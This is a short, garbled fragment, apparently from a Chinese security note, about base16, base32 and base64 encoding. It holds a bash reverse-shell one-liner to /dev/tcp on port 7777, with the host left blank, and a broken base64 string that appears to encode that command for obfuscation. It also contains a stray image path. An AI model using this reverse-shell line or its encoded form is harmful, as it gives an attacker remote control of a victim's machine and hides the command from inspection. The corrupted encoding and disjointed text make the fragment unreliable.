 base编码
base16、base32、base64
bash -i >& /dev/tcp/ /7777 0>&1
编码 base64 字符集 utf8(unicode编码)
编 码 解 码
YmFzaCAtaSA+JiAvZG c3NzcgMD4mMQ==
don9sec